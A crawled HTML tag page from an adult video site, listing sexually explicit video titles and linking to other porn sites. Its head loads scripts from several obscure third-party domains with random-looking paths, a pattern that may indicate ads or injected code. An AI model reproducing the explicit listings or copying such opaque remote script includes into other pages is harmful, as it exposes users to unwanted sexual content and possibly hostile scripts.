

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/tag/suttin/
body_size: 17276
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Suttin | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/tag/suttin/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Suttin | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:url" content="https://porntn.cam/tag/suttin/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Suttin | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://porntn.cam/#person","name":"PORNTN","image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://porntn.cam/tag/suttin/#webpage","url":"https://porntn.cam/tag/suttin/","name":"Suttin | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","isPartOf":{"@id":"https://porntn.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Suttin Tag Feed" href="https://porntn.cam/tag/suttin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/eh3ura5o/ow1h.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/tags/1821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="archive tag tag-suttin tag-1821 wp-embed-responsive wp-theme-retrotube tag -id-1821 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: Suttin</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>Suttin</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/suttin/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/suttin/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/suttin/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/tag/suttin/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/suttin/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/04/Ivys-Pussy-Doubles-Up-Ivy-Ireland-Christian-Clay-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-96727 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-hd category-step-mom tag-christian-clay tag-ivy-ireland tag-ivys-pussy-doubles-up tag-suttin" data-post-id="96727">
<a href="https://porntn.cam/ivys-pussy-doubles-up-ivy-ireland-christian-clay-will-pounder-full-video/" title="Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder Full Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/04/Ivys-Pussy-Doubles-Up-Ivy-Ireland-Christian-Clay-Will-Pounder.jpg" alt="Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/04/Ivys-Pussy-Doubles-Up-Ivy-Ireland-Christian-Clay-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-96619 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-hd category-step-mom tag-christian-clay tag-ivy-ireland tag-ivys-pussy-doubles-up tag-suttin" data-post-id="96619">
<a href="https://porntn.cam/ivys-pussy-doubles-up-ivy-ireland-christian-clay-will-pounder/" title="Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/04/Ivys-Pussy-Doubles-Up-Ivy-Ireland-Christian-Clay-Will-Pounder.jpg" alt="Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 65K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ivys Pussy Doubles Up Ivy Ireland Christian Clay Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/04/Elevating-Her-Game-Sinatra-Monroe-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-96436 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-brazzersvr category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-camera tag-elevating-her-game tag-suttin" data-post-id="96436">
<a href="https://porntn.cam/elevating-her-game-sinatra-monroe-will-pounder-full-video/" title="Elevating Her Game Sinatra Monroe Will Pounder Full Video">
<div class="post-thumbnail">
